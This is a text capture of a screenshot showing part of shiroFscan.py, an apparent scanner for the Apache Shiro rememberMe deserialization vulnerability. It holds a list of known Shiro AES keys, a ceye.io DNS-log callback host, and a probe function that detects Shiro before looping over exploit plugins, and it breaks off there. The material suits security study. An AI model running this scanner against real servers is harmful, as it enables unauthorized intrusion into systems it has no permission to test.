 欢迎使用 shiroFscan.py ×
Users > lujiafeng > Desktop > Tools > *POC > **Vulns > *中间件、框架利用 > Shiro > ShiroScanF-master > shiroFscan.py
119 'NsZXjXVklWPZwOfkvk6kUA==',
120 'GAevYnznvgNCURavBhCr1w==',
121 '66v1O8keKNV3TTcGPK1wzg==',
122 'SDKOLKn2J1j/2BHjeZwAoQ==']
123
124 dnslog = ' .ceye.io'
125
126 mutex = threading.Lock()
127 pool = ThreadPoolExecutor(max_workers=60)
128 def poc(url):
129 target = url.strip()
130 r = requests.get(target, cookies={'rememberMe': '1'}, timeout=3, verify=False, allow_redirects=False) # 发送
131 if 'deleteMe' not in r.headers['Set-Cookie']:
132 print("[-]没有启用rememberMe--" + target)
133 return False
134 for plugin in plugins:
亿人安全